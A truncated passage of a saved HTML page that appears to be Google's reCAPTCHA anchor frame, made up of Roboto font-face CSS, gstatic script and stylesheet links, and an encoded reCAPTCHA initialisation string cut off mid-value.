  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="iEv11j256D0hc5X8skAzOw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="iEv11j256D0hc5X8skAzOw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iEv11j256D0hc5X8skAzOw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Q3AKTsO9w40aEipHwot/wp8mLlwzwq7Cul/DoUgOR8KtewnCusOYHk5yE23Dt8OawoPCqRQEcsO0w6TCpwFAFVnDmRjDlX8twoF3IsKjw5fCm8KbPwsWw4LClxzCkBNZwoE/[base64]/FE3Dth/ChcKZZhrDjcO/wrjCrRoJQMOuScOtw7AjQcOUw6/CpC4bw57ClsO5FCPDvSjCqcKTw4XDtxDDlkUufcKKOALDp2DCusOyw4sabcK+RwU2Z8KPw7PClwnDk8KCCMO+w7nDrcKPwok3Qj/[base64]/w5nDtcO/woHCqMKCw4LDoMKOwqU7wqrDrAoiwoQiCRZDfcK/w4XDvjLCmAjCjxV/[base64]/DocKVOhxxwrw2T8KlesKzHQLDkWDDn8KVO8OWYcOhSsKOQ0VSw6QVwpU/w6x/fMORw7nCkUPDhsOdw6PCu8Kiw77CnsKCw7XCuMOdw7HDmB1jUGtGScKKwo4aVlzCnTDDrxbCg8KRM8Kcw70sRcKqVcKoe8KrQ1hAKsOQIX9WDTHCsx3DlgR2I8OFw6LDnsOhw6tNOWzDoloWworDnD/Ct1BJwpDDmMKjGTDDjULCmMOKHlvDpkfCm8OXHMO6acKSwo7Dg8KwwpsLw4fCn8OJLSrCkgbCr0zCv2hXw73DtEA3fnBYJcKRTMK5w7fDl8KoOcKZwrI2JMOQwo/CgMK2w7XDt8KWwqLChAPCry/CsGdPB13DumvCgQjCj8OTF8KCRVYJIXnCscOXM3nDqMOFw5HDq8OTHRAewpXDrSrDicKMw759w6pkLMKRAsK0V8KnCR/DqnXCisOcAmxKw4VOwoFVwrXDqmUJYVYxIcO1w4dJTwfCuMK0BcKVGMKXw79vw5TDqSbDnELDmg7DtsKwCMKbKXpVKDNiIcK7SsOWM8OWEVEyw6LCgkrDocO4csKywrHDpMKzwoRKYcKKwrvCkR7CssKBwo/CuSB0wpVxw6jChsK3w43Cv1vDuTQKwpLCocKgw7IMwqvDgT0YwrnCtyNvFMOEGsOSw6Rww5xpw4jDqMO8JCUFw5pdw5HCuGDDknfDhVDCmUwIw5pxbMOMAnrDkkZBXiMRGsKSwoTClk1Yw53CsMK4w6HClV4EM3kHwr/DqmjDuAZ8Ji4cWMK/wr1HfMK1w5vChw4YCcKTwpfCg8K8MMOZLcOyw5tMecOEXh0oRMKxw4jCqcOPw7JHw4sgHGjCqwrCvMKXw4rDvcKiK0AhbDkSE0rDmH/CjDPDojx0wovChEXCmzXCksK2w5UawpQqamZPEMOdw6/[base64]/CnnNmwp0nTsKEw5hfcsOqGWjDmGzCuhA/BcKTZ1zDj8KUwozCjR7DkwbCicKNa2FjwpTCth/CqXXCggVbAMKgbcOyCmDDt8Kqwr3DjMKcUzTChlMMDcOjBcOrwqFYw4rCscO3HsKbw5rCvwPCsiXClEcyfMKLfRYAw4zCtQxsT8OQwoXCp1fDmxk/wo9ZwrI7JG/CpmLDtmfDmCXDrVzDkQ/CosOYwpwzw4N6w6DCoEhowolDwrPCnG/ChcK2w7TDoMODS8OewoM+LTF+wpDCkcOww6Ibw7nCmsKqNRfDizXDq2XCpsO1RcOSw6BTw5piw6Ztw78Nw60Fw5jDksKIS8OWwrjDrsKDU8KVZ8KrFcKYI8OEw6LColovw4o8wrchwofDoVrDr2/CiiLDvkXDoB/Cmj4OVVIvwrHChynDssKGIwlNAC3DocKCQgvDlhfDsTjCgMK/w6HDn8K6KGjDqhA7wq05w5pQwq1uwod/QsKXL0h4GErCmcKlw61hw5siFMORwotGw6DCs2rCmMKsf8KSw6fCh8KUSsKPwrzCh8O4ccO9Q8KOw5bDvsOBwrA9w4USwqTDuHEawr/CggnDtcKewr1Uw6/Cv8OMVi7Cs8OSGEnDqSrCq8KENCjCi8OLw7fDmEFywpRVw6B+EMKsD315Swc6wq5RwpPDuCEhZ8OyOsK4XcOOw4/CnMO6LwDChcOUd8KbGMK2wp8aw6Rsw6/[base64]/w5JvMyYXw6TDncK3PsOTD8KCwqhaw6rDoUfDusKIHhrDgQfCgsOgw7NJBxrChxBawoIVwrYCLEPCscOuw5RXPX7CncKgQHXDsUMYwqXChz3Cq2zDkhQ+w7/DphTDpgBEAHtJw63CkiDDh8KudhJuWcOFG0PCvMOgw6vDjTnCg8KwAWZRw64VwqBWXXfChQHDkcOtw4Q/w7HCoj3DtSpSwo3DlSZTNGtjwqEjwq/[base64]/CjCVCCyp6bcK+wqIMw6zCjMOKb8OLwpNsBsK7NcKeUkQtw5zDnz7CqcK4wr7CryrDuVXDmm0dYm93YwkyTcKQwodew4xeLT9Sw7zCvxocw5HDg3M0wogjIRXCkxcJwprCgsO/w7wfIj3DjTjDncK5O8O0wrfDpE0XBsKUwoXDjsKAK1MFwp3DtMOdVMOswqbDjnnDrGk1C8KuwqfDicKydsKIwqN9w6M+MW3CpsK0NzBYBCfDkGnDrsKZwonCpcOjw7/DrsO2NcKZw7bDowrDg1PDtVYywoLDl8KPesKjEcKoFXADwp41w7cUKTnDjVNUw7jClQ/Ct0t4woTDrSbDv1V4w6HDvCUHw7wOw7vDoRDCtBoQw5rCgDpmEHNRfF3DiAwiFcO/D2rCp8OjXsKIwpx4T8KFwovCiMO9w5zClA/Cok8qI2ElK3ESw4vDoT9lXQTCvVBww7/[base64]/DpUXDvF3CoMKrwoNIDlPCrVdrw65nwqt6w5ofG8OTDAttw77CmcOSwr3CvT/CvBXCvn/Ck3/[base64]/[base64]/DkH/Dh8OkdMOSwrjCqMKDSMK/LMOGahDDvsK3d1TDmMKKE8OBSmrCqMO/[base64]/[base64]/DhcKHw7TCpmQLLMKrw7lmwrDCt1QUw6bDiyXCr8KLwpshw4vDmxbDkRxGwoVEFcK+wq3Cl2PDnsO5wr/Dq8OYwqgLB8Kdw5QPBcKbDcO0asOaw77DhQZ/wrJdXEd2AXooEjjDs8Onch3DpMO6OcOvwqPCokHDp8KLUEw8F8OIGj0yRcOedhvDogMLEcK6w5LCucKbEkrDpkfCocOfwozCocKjccKKw6bChAfDuMKLw6Jhw5sEQgnDphMzwrk/wrtqLgRSwrTCk8O7McOXCU/[base64]/DgRo4wopvNljCrBY2w6PCgcOZOBHCvcKAdMO7w5XDthMmOMOIwrnClxdELsONw7wEw5ARw4LDlRfDjmYrTsOZwrpwwrMww4oYPcOrbR3DiMK+w5UQRMKwY8KoNAHDm8OHNgMKw7Mlw7LCgsKPBQnCn8OQU8OwS8KpeMOST8K+MMKfwqrCmRF8wrh/d8O9AMK/w7sAwo1Se8O2ZcKhfsKuGMKAw7sCMGrCtELDlMOiwr/Ds8OKYsK4wqTDuMKNw6ZJKsKdNcKlw48twr1Xw6YBwq9Ywq/DhsO1w5PDuRx/A8KfFsKgw55mwqfDu8K2wpYqBxBXw6jCu14oJ1nCsl8gTcKfwr4uw4zCoi5Mw7zDpCvDqcKLwrTDgMOIw47Do8KDwotJWcKiICPCm8O6KMKsd8KswqQCw6jDtHEuwo7DrUtrwoXDpHVhYiDDhk/CocKlwrrDqcOTw7ltFzN+w5LCrMKxSsKSw58AwpfCrsO2w6XDkcKAMMOew4bCv1hnw7UHQgEZw48sfcO6fTxJw70WwrDClW8Uw5LCvMKnEQILXzjDtirCtsOTw4jDjsKAwrlOCxZCwpXCojbCgcKTelx8woTCgcKUw4waCXY9w47DqAHCi8K/wpMPfMOoWsKuw6LCsmzDnMOMw5pVwr0GXMOSw6wBEMKPw4PCqsOmwr7CsGfCg8ODwo5hwoVxwqpvVMOAw6h0wpfCiDYpAwTDkMObw5oESWsew73DjkPCm8KHw7cRw7nCrxfDqwREZWrDl1vDkEkuLmLDljXCjcKDwofDn8KTwrwIG8O8RcK6w5/DlSfCpwjCnDHDk0TDrF/DrsKuw7VNwrUww7FeSA/CtMOuwqXCpMKMw6vCtlzDqcK9w7UQPXdww4U8w5VBFAvCpsOXwqoyw61pbybDgcKYPMOgSgV6wrcRNRDCmMKTw5TCvcOKHynDggHCiMOsUsK/DcKXwpDCqMKNC2N2wp/[base64]/csO5w5BLwobDhk/DlcKYw5TCk1jCq8OKNR7DuMOgI8KkHMOJwo7DsRg2CMKXwp7Dl8KnOMOxwq0hw4HCjxoIwpYFScKSwqvClsO+bMOER2jCtX8UJ2dMEjzCnRHDlMKRTVs1woHDuEIuwqLDocKAw5jCgMOTJ13CrRfDrQjDqlVLNMOpGhAlwo/[base64]/Hwp9woHDrEzCvHQYUcOwaXPDq8KHJE3Ci8KrNsOpwpInA0PCpC1zahjDjW9xwo1zwpjDvjQxw6w